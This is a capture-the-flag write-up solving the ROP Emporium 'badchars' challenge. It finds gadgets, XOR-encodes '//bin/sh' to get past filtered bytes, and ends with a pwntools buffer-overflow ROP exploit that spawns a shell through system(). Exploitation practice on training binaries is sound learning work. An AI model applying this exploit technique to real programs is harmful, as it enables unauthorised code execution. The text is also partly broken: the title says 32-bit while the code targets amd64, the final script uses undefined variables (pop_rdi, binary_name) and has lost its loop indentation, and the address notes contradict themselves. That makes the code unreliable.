ROP Emporium Challenge 4 - Badchars (32 bits)

Description: An arbitrary write challenge with a twist; certain input characters get mangled before finding their way onto the stack

bacdchars

1. Calculating RIP overwrite offset

First we check if the offset is different than in the previous challenges. It seems it is still 40, with 42 characters we see two “41” in RIP registry:Then we must find the hexadecimal values of the bad characters the binary tells us that exist in it:

• b - 62
• i - 69
• c - 63
• / - 2f
• - 20
• f - 66
• n - 6e
• s - 73

bad_chars = [“62”, “69”, “63”, “2f”, “20”, “66”, “6e”, “73”]

3. Studying the binary: write-what-where gadgets and XOR operations

Then we find a write-what-where address:We have:

• 0x0000000000400b35 : mov dword ptr [rbp], esp ; ret

• 0x0000000000400b34 : mov qword ptr [r13], r12 ; ret

We can control R12 and R13 with:

• 0x0000000000400b3b : pop r12 ; pop r13 ; ret

• 0x0000000000400b3d : pop r13 ; ret

We can control RBP and RSP with:

• 0x00000000004007f0 : pop rbp ; ret

• 0x0000000000400b3c : pop rsp ; pop r13 ; retThen we will look for the start address of .data, which is writable:We will use R12 and R13 to write “/bin/sh” in memory, so:

• writewhatwhere = 0x400b34

• pop_r12_r13_ret = 0x400b3b

• writable_memory = 0x601070 (0x601070 was giving problems)

mov [r13], r12

mov [0x601070], "/bin//sh"

We will use RBP and RSP:

mov [rbp], esp

mov [0x601070], "/bin"

mov [0x601074], "//sh"

The problem are the bad chars. We will try to use XOR instructions to change their values.

• 0x0000000000400855 : or byte ptr [rax], r12b ; add byte ptr [rcx], al ; ret -> RAX, R12

• 0x0000000000400b30 : xor byte ptr [r15], r14b ; ret -> R15, R14

• 0x0000000000400b31 : xor byte ptr [rdi], dh ; ret -> RDI, RDX

• 0x00000000004006f2 : xor cl, byte ptr [rcx] ; and byte ptr [rax], al ; push 2 ; jmp 0x4006c9 -> RCX, RCX

4. Creating the exploit

The idea is that we can make a XOR operation between the register whose value the first register is pointing, so it will point to the writable address in memory where we write our payload (in this case encoded so it does not contain any bad characters) and the value of the second register, and the result is stored in the register pointed in the first register.

We can control R14 and R15 with typical “pop; ret” gadgets, but there are not for RAX, RCX nor RDX.

• 0x0000000000400b40 : pop r14 ; pop r15 ; ret

So the idea is:

xor byte ptr [r15], r14b

For reference, the register r14b is the lower 8 bytes of the register r14 (source):Then, we can send a encoded payload with the write-what-where gadget (without bad characters) and use the XOR gadget to “decode” the payload and get the original string (in this case, “/bin//sh”).

To test this, first I sent 8 “a” characters and the error generated showed these characters:Then, the first character will be XORed with the value 0x2:

rop += p64(pop_r14_r15_ret) + p64(0x2) + p64(writable_memory)
rop += p64(xor_r15_r14)

As we can see, it turns to “c” (“a” is 0x61 and “c” is 0x63, as 0x61 xor 0x2 = 0x63, this seems right):We will send a 8-characters command:

//bin/sh -> hs/nib// -> 68732f6e69622f2f (Reversed and in hexadecimal)

68732f6e69622f2f xor 1212121212121212 = 7a613d7c7b703d3d

7a613d7c7b703d3d xor 1212121212121212 = 68732f6e69622f2f

The string “0x68732f6e69622f2f” does not contain any bad character, so we can send it and xor each byte with 0x12.

You can use these two website:

• XOR online - http://xor.pw/#

• ASCII to HEX - https://www.rapidtables.com/convert/number/ascii-to-hex.html

There are problems, in this case when we write in the address 0x601070 the 4th character of the string always gets an unexpected value:When we change the value of the writable address to 0x601077 or 0x601077, we get a shell, but there are problems when we list files. Also, it does not work all the times:5. Final exploit

The final exploit code is:

from pwn import *
import sys

context(arch='amd64', os='linux')
p = process('./'+binary_name)
elf =  ELF(binary_name)
rop =  ROP(elf)

system = elf.sym["system"]
writewhatwhere  = 0x400b34
pop_r12_r13_ret = 0x400b3b

writable_memory = 0x601077

command = 0x7a613d7c7b703d3d  #string_to_hex("//bin/sh",byte_)
# 0x0000000000400b40 : pop r14 ; pop r15 ; ret
pop_r14_r15_ret = 0x400b40
# 0x0000000000400b30 : xor byte ptr [r15], r14b ; ret
xor_r15_r14 = 0x400b30

log.info("System address (.plt) - " + hex(system))
log.info("pop r12, pop r13, ret - " + hex(pop_r12_r13_ret))
log.info("pop r12, pop r13, ret - " + hex(pop_r14_r15_ret))
log.info("pop rdi, ret          - " + hex(pop_rdi))
log.info("Write-what-where      - " + hex(writewhatwhere))
log.info(".data section start   - " + hex(writable_memory))

rop =  "A"*40
rop += p64(pop_r12_r13_ret) + p64(command) + p64(writable_memory)
rop += p64(writewhatwhere)

for i in range(0,8):
rop += p64(pop_r14_r15_ret) + p64(0x12) + p64(writable_memory+i)
rop += p64(xor_r15_r14)

rop += p64(pop_rdi) + p64(writable_memory) + p64(system)

p.recvuntil("> ")
p.send(rop)
p.interactive()
Written on June 9, 2020